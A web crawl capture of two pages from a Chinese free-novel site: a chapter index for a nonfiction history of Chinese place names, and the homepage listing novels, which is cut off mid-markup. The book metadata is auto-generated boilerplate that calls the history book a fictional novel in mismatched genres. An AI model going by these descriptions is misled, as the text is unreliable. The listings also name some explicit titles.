

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aiyubook.com/Od75.html
body_size: 5061
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>(韩光辉/徐兆奎)中国地名史话（出书版）免费在线阅读_中国地名史话（出书版）精彩无弹窗阅读- aiyubook.com(爱玉小说网) </title><meta name="keywords" content="(韩光辉/徐兆奎)中国地名史话（出书版）免费在线阅读_中国地名史话（出书版）精彩无弹窗阅读" /><meta name="description" content="《中国地名史话（出书版）》非常好看，文笔很好，有一种神秘参在里面，不会让人觉得浮夸。" /><meta name="format-detection" content="telephone=no" /><meta name="robots" content="all" /><meta name="mobile-agent" content="format=html5; url=https://m.aiyubook.com/Od75.html" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="apple-mobile-web-app-title" content="爱玉小说网" /><meta name="referrer" content="always" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="mobile-agent" content="format=xhtml; url=https://m.aiyubook.com/Od75.html" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="renderer" content="webkit" /><link rel="stylesheet" href="https://23.224.199.82:63456/xcdn3/css/_ab1e0e30.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:63456/xcdn3/www1/_style.css?318" rel="stylesheet"/><meta property="og:image" content="//img.aiyubook.com/upfile/g/tcc.jpg?sm"/><meta property="og:type" content="novel"/><meta property="og:novel:book_name" content="中国地名史话（出书版）"/><meta property="og:novel:author" content="韩光辉/徐兆奎"/><meta property="og:novel:latest_chapter_name" content="第 12 节 中国地名史话（出书版）"/><meta property="og:novel:status" content="已完结"/><meta property="og:novel:update_time" content="2017-11-23"/><meta property="og:url" content="https://aiyubook.com/Od75.html"/><meta property="og:novel:read_url" content="https://aiyubook.com/Od75.html"/><meta property="og:novel:latest_chapter_url" content="https://aiyubook.com/Od75/12.html"/><meta property="og:description" content="《中国地名史话（出书版）》非常好看，文笔很好，有一种神秘参在里面，不会让人觉得浮夸。"/><meta property="og:novel:category" content="军事小说"/><meta property="og:title" content="中国地名史话（出书版）"/><script>var CDN='https://23.224.199.82:63456/xcdn3/',MOD='',TWMO='tw',TJN='uv',DOMA='aiyubook.com',CDNV='318',xCoverList=[],CAD=0,COOKIE_PRE='5yfrx',xCover=function(){xCoverList.push(event.target||event.srcElement)},TJ='D365yfrx',ADN='od',FORM_HASH='e33e10c4g9e4wo',APP_NAME='爱玉小说网',DIR='/',TWPC='hk',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.aiyubook.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="爱玉小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">爱玉小说网</span><span class="slogan">每天更新免费小说</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="书名/写手/分类" autocomplete="off" baiduSug="2" /><button type="submit">找小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/yourbook/">阅读记录</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/category/3_1.html">玄幻小说</a></li><li><a href="/category/4_1.html">武侠小说</a></li><li><a href="/category/5_1.html">衍生同人</a></li><li><a href="/category/6_1.html">科幻灵异</a></li><li><a href="/category/7_1.html">军事小说</a></li><li><a href="/category/8_1.html">架空历史</a></li><li><a href="/category/9_1.html">科幻空间</a></li><li><a href="/category/10_1.html">古代言情</a></li><li><a href="/category/11_1.html">校园小说</a></li><li><a href="/category/12_1.html">青春小说</a></li><li><a href="/category/1.html">小说分类</a></li><li><a href="/category/quanben_1.html">完本小说</a></li><li><a href="/category/paihang_1.html">排行小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.aiyubook.com/Od75.html" title="中国地名史话（出书版）">手机阅读《中国地名史话（出书版）》</a></div><a href="/">爱玉小说网</a> &gt; <a href="/category/12_1.html">青春小说</a> &gt; <a href="/Od75.html">中国地名史话（出书版）</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//img.aiyubook.com/upfile/g/tcc.jpg?sm" author="韩光辉/徐兆奎" alt="中国地名史话（出书版）" /><span class="b"></span></div><div id="info"><h1>中国地名史话（出书版）</h1><p>作者：<a href="/zz/ena5e6nne09eRef2reGer5ne9afYeN.html" target="_blank">韩光辉/徐兆奎</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="Od759" rel="nofollow" data-type="2">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="Od759" data-type="2" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/down/Od75/">TXT下载</a></p><p>更新时间：2017-11-23 01:55:46&nbsp;[共12章] <p>最新：<a href="/Od75/12.html" title="">第 12 节</a></p><div class="clear"></div><div id="intro" style="max-height:150px;overflow-y: auto">《<a href="/m/e6dqonsmygg.html">中国地名史话（出书版）</a>》非常好看，文笔很好，有一种神秘参在里面，不会让人觉得浮夸。 </div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/47271693.html" target="_blank" title="黑道风云三十年">黑道风云三十年</a> (特工小说) 、 <a href="/1055846105.html" target="_blank" title="我做二哈那些年">我做二哈那些年</a><a href="/txt/daApTBq.html" title="大秦王家三代" target="_blank">大秦王家三代</a> (异界小说) 、 <a href="/9so5.html" target="_blank" title="（综漫同人）[主黑篮+兄弟战争]宅男女神">（综漫同人）[主黑篮+兄弟战争]宅男女神</a><a href="/txt/dVNEiZm.html" title="高衙内与她那些事" target="_blank">高衙内与她那些事</a> (无CP) 、 <a href="/9BJF.html" target="_blank" title="小女警，玩玩你">小女警，玩玩你</a><a href="/txt/K1OaS64.html" title="总攻wh" target="_blank">总攻wh</a> (虐恋小说) 、 <a href="/1577253247.html" target="_blank" title="魅魔领主的奋斗">魅魔领主的奋斗</a> (同人小说) 、 <a href="/O61.html" target="_blank" title="终极传承">终极传承</a><a href="/txt/BgrDs3q.html" title="beat cop怎么开罚单" target="_blank">beat cop怎么开罚单</a> (神魔小说) 、 <a href="/BxYp.html" target="_blank" title="兄弟共妻">兄弟共妻</a><a href="/txt/6Ba9smZ.html" title="国民影帝暗恋我历尽千帆免费阅读" target="_blank">国民影帝暗恋我历尽千帆免费阅读</a> (高辣小说) 、 <a href="/OT6G.html" target="_blank" title="（综英美同人）天使准备辞职[综英美]">（综英美同人）天使准备辞职[综英美]</a> (同人小说) 、 <a href="/BJpo.html" target="_blank" title="高考失利后成了大明星">高考失利后成了大明星</a><a href="/txt/kAYBiBn.html" title="我的社畜男友不可能是Jump漫主角! 有妃" target="_blank">我的社畜男友不可能是Jump漫主角! 有妃</a> (重生小说) 、 <a href="/96317220.html" target="_blank" title="圣墟">圣墟</a> (玄幻奇幻) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《中国地名史话（出书版）》最新章节(提示：已启用缓存技术，最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/Od75/12.html">第 12 篇</a></dd><dd><a href="/Od75/11.html">第 11 篇</a></dd><dd><a href="/Od75/10.html">第 10 篇</a></dd><dd><a href="/Od75/9.html">第 9 篇</a></dd><dd><a href="/Od75/8.html">第 8 篇</a></dd><dd><a href="/Od75/7.html">第 7 篇</a></dd><dd><a href="/Od75/6.html">第 6 篇</a></dd><dd><a href="/Od75/5.html">第 5 篇</a></dd><dt>《中国地名史话（出书版）》 正文 </dt><dd><a href="/Od75/1.html">第 1 篇</a></dd><dd><a href="/Od75/2.html">第 2 篇</a></dd><dd><a href="/Od75/3.html">第 3 篇</a></dd><dd><a href="/Od75/4.html">第 4 篇</a></dd><dd><a href="/Od75/5.html">第 5 篇</a></dd><dd><a href="/Od75/6.html">第 6 篇</a></dd><dd><a href="/Od75/7.html">第 7 篇</a></dd><dd><a href="/Od75/8.html">第 8 篇</a></dd><dd><a href="/Od75/9.html">第 9 篇</a></dd><dd><a href="/Od75/10.html">第 10 篇</a></dd><dd><a href="/Od75/11.html">第 11 篇</a></dd><dd><a href="/Od75/12.html">第 12 篇</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/Od75/indexlist_1.html">上页</a><b>1</b><a href="/Od75/indexlist_1.html">下页</a><select id="jump" onchange="location.href='/Od75/indexlist__page_.html'.replace(/_page_/ig, this.value);" style="width:auto;appearance: none"><script>for (var i = 1, page = 1, pagesize = 68; i <= 1; i++) {
var start = ((i - 1) * pagesize + 1), end = Math.min(start + pagesize, 12 + 1);
document.write('<option value="' + i + '"' + (i == page ? ' selected' : '') + '>第 ' + i + ' 页(' + (start) + '-' + (end - 1) + '章)</option>')
}</script></select></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/Zmq.html" target="_blank" title="绝品花香">绝品花香</a>、 <a href="/BbOR.html" target="_blank" title="00-ALL">00-ALL</a>、 <a href="/txt/OxoVSM0.html" title="袁中道游桃源记翻译及原文" target="_blank">袁中道游桃源记翻译及原文</a>、 <a href="/4oi.html" target="_blank" title="老衲要还俗">老衲要还俗</a>、 <a href="/txt/Y2Z1Sdr.html" title="官场沉浮录邱淑涵结局是什么" target="_blank">官场沉浮录邱淑涵结局是什么</a>、 <a href="/9T26.html" target="_blank" title="匆匆半夏">匆匆半夏</a>、 <a href="/txt/y4LBh5.html" title="太太太太太爷爷是几代" target="_blank">太太太太太爷爷是几代</a>、 <a href="/123500483.html" target="_blank" title="山野猎妇">山野猎妇</a>、 <a href="/HTns.html" target="_blank" title="血嫁狐妻">血嫁狐妻</a>、 <a href="/txt/Y94bu9Q.html" title="谎语癖" target="_blank">谎语癖</a>、 <a href="/HgB4.html" target="_blank" title="逾越[校园]">逾越[校园]</a>、 <a href="/1967216485.html" target="_blank" title="医学大师">医学大师</a>、 <a href="/txt/X2DEiX9.html" title="土方十四郎头像" target="_blank">土方十四郎头像</a>、 <a href="/OQ7E.html" target="_blank" title="诸神游戏">诸神游戏</a>、 <a href="/txt/dn2ycGa.html" title="极限音乐" target="_blank">极限音乐</a>、 <a href="/B839.html" target="_blank" title="混在豪门泡妞的日子（后宫之美女掠夺者）">混在豪门泡妞的日子（后宫之美女掠夺者）</a>、 <a href="/txt/NbgQSdK.html" title="篮球机怎么调" target="_blank">篮球机怎么调</a>、 </p></div></div><div class="gray line-height15 advance-box"> 声 明： <p>Ⓐ 《中国地名史话（出书版）》为网站作者韩光辉/徐兆奎所著虚构作品，请勿将杜撰作品与现实挂钩，不涉及任何真实人物、事件，作品中的观点和立场与本站的立场无关，本站只为广大书友提供免费电子阅读平台。 </p><p>Ⓑ 《中国地名史话（出书版）》为作者韩光辉/徐兆奎原创小说作品，由网友上传分享, 如有内容侵犯您的合法权益，请及时与我们联系，我们将第一时间安排删除。 </p><p>Ⓒ 《中国地名史话（出书版）》是一篇精彩的历史军事类作品，希望广大书友支持作者，支持正版。 </p><p>*. <a href="/m/e6dqonsmygg.html">中国地名史话（出书版）最新章节 现代 韩光辉/徐兆奎 全集最新列表</a>/<span class="gray">2017-08-29 12:35:47</span></p><p>*. <a href="/m/zegdoy1qkwg.html">（历史军事、战争、历史）中国地名史话（出书版） 全文阅读 韩光辉/徐兆奎 最新章节列表 治所与附郭县与郡县</a>/<span class="gray">2018-05-22 08:44:00</span></p><p>*. <a href="/Od75_402185725.html">中国地名史话（出书版）免费全文 韩光辉/徐兆奎 治所与附郭县与郡县 TXT免费下载</a>/<span class="gray">2018-03-04 21:15:24</span></p><p>*. <a href="/Od75_770350539.html">（历史军事、战争、历史）中国地名史话（出书版） 在线阅读无广告 韩光辉/徐兆奎 最新章节无弹窗 治所与附郭县与郡县</a>/<span class="gray">2017-05-13 13:51:41</span></p><p>*. <a href="/Od75_317055937.html">中国地名史话（出书版）TXT下载 现代 韩光辉/徐兆奎 全集免费下载</a>/<span class="gray">2017-09-23 02:21:39</span></p></div></div><script src="/click/Od75"></script><script src="/5yfxi/318.baiduddjt"></script><div class="f0"><script>window[window["A1_"]||"String"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容仅供免费学习交流，不得用于任何商业用途，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.aiyubook.com/">爱玉小说网</a>(aiyubook.com) All Rights Reserved. <a href="//hk.aiyubook.com/Od75.html" data-translate="(切回简体版)|(切换繁体版)">(繁体版)</a></p><p><a href="/about/">联系支持：<img data-lazy="/img/bmail8we6.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:63456/xcdn3/js/_init.js?318"></script><script src="https://23.224.199.82:63456/xcdn3/www1/_common.js?318"></script><script use="25.293ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aiyubook.com/?FROM=bjs&u=BJS
body_size: 9177
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>爱玉小说网-精彩小说每天更新</title><meta name="keywords" content="爱玉小说网|玄幻小说|玄幻小说|玄幻小说在线阅读|免费玄幻小说小说排行榜" /><meta name="description" content="爱玉小说网aiyubook.com：创立于2020年，提供衍生同人以及好看小说在线阅读及下载。" /><meta name="format-detection" content="telephone=no" /><meta name="robots" content="all" /><meta name="mobile-agent" content="format=html5; url=https://m.aiyubook.com/?FROM=bjs&u=BJS" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="apple-mobile-web-app-title" content="爱玉小说网" /><meta name="referrer" content="always" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="mobile-agent" content="format=xhtml; url=https://m.aiyubook.com/?FROM=bjs&u=BJS" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="renderer" content="webkit" /><link rel="stylesheet" href="https://23.224.199.82:63456/xcdn3/css/_ab1e0e30.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:63456/xcdn3/www1/_style.css?318" rel="stylesheet"/><script>var CDN='https://23.224.199.82:63456/xcdn3/',MOD='',TWMO='tw',TJN='uv',DOMA='aiyubook.com',CDNV='318',xCoverList=[],CAD=0,COOKIE_PRE='5yfrx',xCover=function(){xCoverList.push(event.target||event.srcElement)},TJ='D365yfrx',ADN='od',FORM_HASH='ee206083g9e4wi',APP_NAME='爱玉小说网',DIR='/',TWPC='hk',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.aiyubook.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="爱玉小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">爱玉小说网</span><span class="slogan">每天更新免费小说</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="书名/写手/分类" autocomplete="off" baiduSug="2" /><button type="submit">找小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/yourbook/">阅读记录</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/category/3_1.html">玄幻小说</a></li><li><a href="/category/4_1.html">武侠小说</a></li><li><a href="/category/5_1.html">衍生同人</a></li><li><a href="/category/6_1.html">科幻灵异</a></li><li><a href="/category/7_1.html">军事小说</a></li><li><a href="/category/8_1.html">架空历史</a></li><li><a href="/category/9_1.html">科幻空间</a></li><li><a href="/category/10_1.html">古代言情</a></li><li><a href="/category/11_1.html">校园小说</a></li><li><a href="/category/12_1.html">青春小说</a></li><li><a href="/category/1.html">小说分类</a></li><li><a href="/category/quanben_1.html">完本小说</a></li><li><a href="/category/paihang_1.html">排行小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/HRum.html" title=""><img data-lazy="//img.aiyubook.com/def-1494053657-3682.jpg?sm" alt="（火影同人）关于两个忍界至强基因结合却缔造出一只咸鱼这件事" author="子夜" src="/bload98qo.svg" /></a></div><dl><dt><span>子夜</span><a href="/HRum.html" title="">（火影同人）关于两个忍界至强基因结合却缔造出一只咸鱼这件事</a></dt><dd>lofter正文完结 文案 cp是柱斑带卡鸣佐。 柱斑生子，小男孩是个黑发死鱼眼，比柱间还要天然黑，而且因为自己身...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/8025636.html" title=""><img data-lazy="//img.aiyubook.com/def-8025636-4125.jpg?sm" alt="淫男乱女" author="" src="/bload98qo.svg" /></a></div><dl><dt><span></span><a href="/8025636.html" title="">淫男乱女</a></dt><dd></dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/H21H.html" title=""><img data-lazy="//img.aiyubook.com/def-1058098249-1458.jpg?sm" alt="重生之后强娶破镜情人/清狂" author="伏羲听" src="/bload98qo.svg" /></a></div><dl><dt><span>伏羲听</span><a href="/H21H.html" title="">重生之后强娶破镜情人/清狂</a></dt><dd>长佩VIP完结 收藏:5,552评论:570海星:10,404点击:36.95万字数:61.65万人气:145.5...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/H2Rt.html" title=""><img data-lazy="//img.aiyubook.com/def-529853633-3923.jpg?sm" alt="进入精神图景后" author="当个杯子" src="/bload98qo.svg" /></a></div><dl><dt><span>当个杯子</span><a href="/H2Rt.html" title="">进入精神图景后</a></dt><dd>晋江VIP完结 总书评数：385 当前被收藏数：1780 营养液数：519 文章积分：36,186,512 文案 ...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/dQbp.html" title=""><img data-lazy="//img.aiyubook.com/upfile/q/det.jpg?sm" alt="官场局中局" author="笔龙胆" src="/bload98qo.svg" /></a></div><dl><dt><span>笔龙胆</span><a href="/dQbp.html" title="">官场局中局</a></dt><dd>在基层混迹多年毫无晋升希望的梁健，得到区委女书记的欣赏，从乡镇干部到省级干部的跋涉攀升。从中你能看到现代官场的风尚...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/95nu.html" title=""><img data-lazy="//img.aiyubook.com/upfile/i/vvz.jpg?sm" alt="重生一九八三" author="最爱辣椒酱" src="/bload98qo.svg" /></a></div><dl><dt><span>最爱辣椒酱</span><a href="/95nu.html" title="">重生一九八三</a></dt><dd>晋江完结 文章积分：12,102,479 【文案】： 张素琴没想到自己还有这样的运气，回来改写自己的人生。 作者声...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">耽美</span><span class="s2"><a href="/Bi44.html" title="">姐夫</a></span><span class="s5">边想</span></li><li><span class="s1">GL</span><span class="s2"><a href="/9oLd.html" title="">冥王的金苹果</a></span><span class="s5">乔忘</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/BO5D.html" title="">死对头痴迷我尾巴/少年臣</a></span><span class="s5">荒川黛</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/B979.html" title="">人间值得</a></span><span class="s5">春风遥</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/O6cx.html" title="">反派为男配神魂颠倒的日子[穿书]</a></span><span class="s5">栩萍</span></li><li><span class="s1">重生</span><span class="s2"><a href="/AYI.html" title="">孔门商女：傲世女当家</a></span><span class="s5">时音</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/B6j7.html" title="">和影后妈妈上实习父母综艺后</a></span><span class="s5">溯时</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/9Pn6.html" title="">重生末世：炮灰要崛起</a></span><span class="s5">秋回</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/Bf2A.html" title="">快穿之性福攻略(H)</a></span><span class="s5">顾晨兮</span></li><li><span class="s1">GL</span><span class="s2"><a href="/drfA.html" title="">我超级有钱[娱乐圈]</a></span><span class="s5">洛阳bibi</span></li><li><span class="s1">浪漫</span><span class="s2"><a href="/RsU.html" title="">猎人同人之回家</a></span><span class="s5">小瓢瓢</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/dY4L.html" title="">元帅今天摸熊猫了吗？</a></span><span class="s5">清机令</span></li><li><span class="s1">言情</span><span class="s2"><a href="/Bcjq.html" title="">女扮男装后皇帝却弯了</a></span><span class="s5">东方有鱼</span></li><li><span class="s1">悬疑</span><span class="s2"><a href="/HZAT.html" title="">规则怪谈：SSS天赋？我换着玩</a></span><span class="s5">银色誓言</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/BQDo.html" title="">落水狗</a></span><span class="s5">重山外</span></li><li><span class="s1"></span><span class="s2"><a href="/1419000155.html" title="">君侧红颜（重生）</a></span><span class="s5">玥玥欲试</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>玄幻小说</h2><div class="top"><div class="image"><a href="/OPG.html" target="_blank" title="亵渎"><img data-lazy="/ae01/kf/UTB8dQ6Qv22JXKJkSanrq6y3lVXaU-9Ro.jpg?sm" alt="亵渎" author="烟雨江南" /></a></div><dl><dt><a href="/OPG.html" title="亵渎">亵渎</a></dt><dd>内容简介： 睡觉睡到自然醒，数钱数到手抽筋。一个有些卑鄙，只想平淡生活的小人物，却因为命运的戏弄...</dd></dl><div class="clear"></div></div><ul><li><a href="/BRZp.html" title="女扮男装后被男配看上了">女扮男装后被男配看上了</a>/心水于你</li><li><a href="/tPp.html" title="永恒天帝">永恒天帝</a>/孤单地飞</li><li><a href="/HcRy.html" title="夫人，别离婚了，少领主他又哭了/不是！帝国大魔王怎么是恋爱脑？">夫人，别离婚了，少领主他又哭了/不是！帝国大魔王怎么是恋爱脑？</a>/风天小叙</li><li><a href="/OmPi.html" title="玄学拯救娱乐圈">玄学拯救娱乐圈</a>/穆烟</li><li><a href="/HcT9.html" title="坏蛋崽崽也有竹马养">坏蛋崽崽也有竹马养</a>/木万千</li><li><a href="/Hm2T.html" title="绝美人鱼饲养指南">绝美人鱼饲养指南</a>/止水之庭</li><li><a href="/H5j9.html" title="假夫人揣蛋跑后，高冷妖尊他急了">假夫人揣蛋跑后，高冷妖尊他急了</a>/楼台烟雨中</li><li><a href="/Z5W.html" title="上古强身术(美女图)">上古强身术(美女图)</a>/我是多余人</li><li><a href="/Oho3.html" title="偷你点阳气怎么啦！">偷你点阳气怎么啦！</a>/Aegis/月下凉</li><li><a href="/9Msn.html" title="[未来]环保生活从搞基开始/面对面做爱机">[未来]环保生活从搞基开始/面对面做爱机</a>/枯米</li></ul></div><div class="content"><h2>武侠小说</h2><div class="top"><div class="image"><a href="/418161907.html" target="_blank" title="神诡大明"><img data-lazy="//img.aiyubook.com/upfile/r/euco.jpg?sm" alt="神诡大明" author="油炸咸鱼" /></a></div><dl><dt><a href="/418161907.html" title="神诡大明">神诡大明</a></dt><dd>我是姬象，谢邀。人在大明，刚死在紫禁城。信号不好，神鬼怪事太多。匿了。</dd></dl><div class="clear"></div></div><ul><li><a href="/diYa.html" title="玉女琴声">玉女琴声</a>/松柏生</li><li><a href="/Sy.html" title="大剑师传奇">大剑师传奇</a>/黄易</li><li><a href="/dIjw.html" title="上古强身术">上古强身术</a>/我是多余人</li><li><a href="/fDb.html" title="琪月女皇">琪月女皇</a>/毛祖</li><li><a href="/96D.html" title="龙">龙</a>/隐为者</li><li><a href="/9zoW.html" title="君紫好糗">君紫好糗</a>/东篱菊隐</li><li><a href="/819540735.html" title="吾乃玉皇大帝">吾乃玉皇大帝</a>/莫谷</li><li><a href="/BfOd.html" title="水到渠成(双性肉)">水到渠成(双性肉)</a>/素简</li><li><a href="/d98L.html" title="时光帝尊">时光帝尊</a>/沐沰</li><li><a href="/daZZ.html" title="天下有敌">天下有敌</a>/温瑞安</li></ul></div><div class="content"><h2>衍生同人</h2><div class="top"><div class="image"><a href="/Hcow.html" target="_blank" title="（叶罗丽同人）叶罗丽：金手指是花之法典"><img data-lazy="//img.aiyubook.com/upfile/t/gGss.jpg?sm" alt="（叶罗丽同人）叶罗丽：金手指是花之法典" author="月鲤鲤" /></a></div><dl><dt><a href="/Hcow.html" title="（叶罗丽同人）叶罗丽：金手指是花之法典">（叶罗丽同人）叶罗丽：金手指是花之法典</a></dt><dd>番茄完结 文案： 【看前排雷：私设有第九位阁主+微万人迷向+黑主角团+系统+打脸+成长向】 在漫展上cos自设的角...</dd></dl><div class="clear"></div></div><ul><li><a href="/6af.html" title="大叔要嫁">大叔要嫁</a>/羡宇幸</li><li><a href="/OAr6.html" title="当情敌变成情人">当情敌变成情人</a>/青衣暮雪</li><li><a href="/Ohxa.html" title="太后升级路">太后升级路</a>/阿极要变白</li><li><a href="/BgHU.html" title="真千金考公上岸后红炸了">真千金考公上岸后红炸了</a>/桑微</li><li><a href="/B5Ag.html" title="穿书后反派把我带歪了">穿书后反派把我带歪了</a>/慕听风</li><li><a href="/9Foz.html" title="（斗破同人）斗破之魂族帝师">（斗破同人）斗破之魂族帝师</a>/三角四方圈圈叉</li><li><a href="/OZ6.html" title="带着儿子来种田">带着儿子来种田</a>/青青子襟</li><li><a href="/BFmA.html" title="命中">命中</a>/鸽子不会咕咕咕</li><li><a href="/BtV4.html" title="（清穿同人）清穿后她成了四爷的掌心娇">（清穿同人）清穿后她成了四爷的掌心娇</a>/侬岁好</li><li><a href="/O8bd.html" title="火影忍者之冰姬舞月">火影忍者之冰姬舞月</a>/雾里雨月</li></ul></div><div class="content"><h2>科幻灵异</h2><div class="top"><div class="image"><a href="/dF8u.html" target="_blank" title="龙王岳父要淹我[穿越]"><img data-lazy="//img.aiyubook.com/upfile/q/dfMH.jpg?sm" alt="龙王岳父要淹我[穿越]" author="薄西" /></a></div><dl><dt><a href="/dF8u.html" title="龙王岳父要淹我[穿越]">龙王岳父要淹我[穿越]</a></dt><dd>晋江完结 文案： 21世纪青年女律师卓苏觉得自己太悲催了！ 别人穿越成小姐、娘娘、公主，而自己竟然穿越成了一个女扮...</dd></dl><div class="clear"></div></div><ul><li><a href="/1926981145.html" title="三寸人间">三寸人间</a>/耳根</li><li><a href="/dWtU.html" title="和邪神结婚后">和邪神结婚后</a>/浮白曲</li><li><a href="/BAre.html" title="外室薄情">外室薄情</a>/三月蜜糖</li><li><a href="/HecL.html" title="不要乱捞太空垃圾[星际]">不要乱捞太空垃圾[星际]</a>/纯粹理性薯条</li><li><a href="/OPkL.html" title="地狱变相">地狱变相</a>/莲兮莲兮</li><li><a href="/HePS.html" title="成婚后被太子觊觎了">成婚后被太子觊觎了</a>/岫岫烟</li><li><a href="/Ytt.html" title="狩魂者之鬼喊抓鬼">狩魂者之鬼喊抓鬼</a>/三天两觉</li><li><a href="/BHLq.html" title="（漫威同人）从美漫开始获取黑科技">（漫威同人）从美漫开始获取黑科技</a>/暴走大气球</li><li><a href="/45v.html" title="机械男神[未穿古]">机械男神[未穿古]</a>/厉九歌</li><li><a href="/HPjq.html" title="缚妖">缚妖</a>/七画</li></ul></div><div class="content"><h2>军事小说</h2><div class="top"><div class="image"><a href="/dzI.html" target="_blank" title="重生老俩口悠闲红楼生活"><img data-lazy="//img.aiyubook.com/upfile/A/N3v7.jpg?sm" alt="重生老俩口悠闲红楼生活" author="喝壶好茶嘎山糊" /></a></div><dl><dt><a href="/dzI.html" title="重生老俩口悠闲红楼生活">重生老俩口悠闲红楼生活</a></dt><dd>离休的老俩口一下子穿进了红楼。很好，不用投胎也能重新活过；很好，上辈子太忙这辈子一定要好好享乐。只是――对不起了曹...</dd></dl><div class="clear"></div></div><ul><li><a href="/1491628573.html" title="大唐秋官">大唐秋官</a>/羽和姬</li><li><a href="/9Jd.html" title="大明政客">大明政客</a>/风中的失落</li><li><a href="/NM2.html" title="最终流放">最终流放</a>/河汉</li><li><a href="/hi.html" title="庶女妖娆">庶女妖娆</a>/我吃元宝</li><li><a href="/819194306.html" title="蛇蝎毒妃">蛇蝎毒妃</a>/夕颜洛</li><li><a href="/HrJ9.html" title="被偏执万人迷O盯上了">被偏执万人迷O盯上了</a>/渐屿</li><li><a href="/Odkk.html" title="抗日之超级兵王">抗日之超级兵王</a>/乔三郎</li><li><a href="/dRj.html" title="江东周郎">江东周郎</a>/草牛</li><li><a href="/OdJ2.html" title="最后一百天">最后一百天</a>/约翰·托兰</li><li><a href="/dnD.html" title="大明征途">大明征途</a>/择日北飞</li></ul></div><div class="content"><h2>架空历史</h2><div class="top"><div class="image"><a href="/ONFF.html" target="_blank" title="冷王追妻，弃妃不承欢"><img data-lazy="//img.aiyubook.com/upfile/K/Xyt.jpg?sm" alt="冷王追妻，弃妃不承欢" author="盛夏蝉鸣" /></a></div><dl><dt><a 